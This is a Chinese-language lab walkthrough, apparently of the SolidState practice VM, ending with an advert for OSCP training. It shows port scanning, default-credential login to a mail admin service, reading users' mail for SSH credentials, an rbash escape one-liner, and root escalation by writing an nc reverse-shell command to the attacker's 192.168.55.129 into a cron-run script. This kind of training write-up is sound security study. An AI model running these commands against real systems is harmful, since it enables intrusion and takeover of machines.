1.将靶机导入vm中,获取靶机的ip地址

靶机ip为192.168.55.137

2.对靶机进行端口扫描、目录遍历、指纹识别

端口扫描

目录枚举

指纹识别

nmap 192.168.55.137 -sV -sC -O --version-all

使用searchsploit查找历史漏洞,直接找到版本对应的漏洞信息,第一个漏洞是ruby写的,第二个是python写的,感觉第二个更好利用

使用searchsploit -m 35513将脚本下载到桌面上

3.打开靶机的网站寻找信息

发现网页没有什么有用的信息

4.回看指纹识别时奇怪端口

指纹识别时发现这个端口很奇怪

对端口的服务进行搜索,发现此端口的服务是邮件服务

发现默认的账号和密码均为root

成功登陆

发现一共有5名用户

发现root用户可以更改密码,我们可以先将每个用户的密码修改为123456方便后续操作

尝试了一下其他命令,发现都没有更多信息,此时可以去查看其他开放端口



110端口开放,可以使用telnet命令远程登陆james账号,查看信息,发现没有信息

thomas用户也没有信息

等到登陆john用户时,发现有邮件信息

retr和stor命令是FTP协议中的下载和上传命令, 可以针对文件和目录

使用retr命令查看邮件信息,发现没啥用



随后去查看mindy的邮箱查看她的邮件

发现她有两封邮件,一一查看,发现第二封邮件中有她的账号和密码,由于22端口开放,猜测泄露的信息为ssh登陆凭证

使用ssh成功登陆mindy账户,但是此时shell受限,很多基础命令执行不了,rbash可以进行绕过

1.exp进行绕过

先将python文件修改一下,将此处的代码改为kali攻击机的ip和端口

运行该脚本(后面要跟靶机的ip)

先在本地开启监听,然后重新ssh登陆

2.一句话绕过

ssh mindy@192.168.55.137 "export TERM=xterm;python -c 'import pty;pty.spawn(\"/bin/bash\")'"

5.进行提权操作

由于刚刚是james给mindy发的消息,我们可以先去看看james的进程



看到进程是在opt目录下,可以进入opt目录下进行查看

发现tmp.py文件具有读写权限,查看tmp.py脚本的内容发现它是定期删除/tmp/目录下的文件

首先开启4444端口的监听

echo 'import os; os.system("/bin/nc 192.168.55.129 4444 -e /bin/bash")' > /opt/tmp.py

cat tmp.py

python tmp.py

成功提权!

有想报考oscp的读者可以咨询作者,我们泷羽sec目前正在做oscp培训,泷老师带着打100+台靶机,同时还有直播讲解知识点,详情可以咨询笔者(微信在下方海报上)

466

466

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?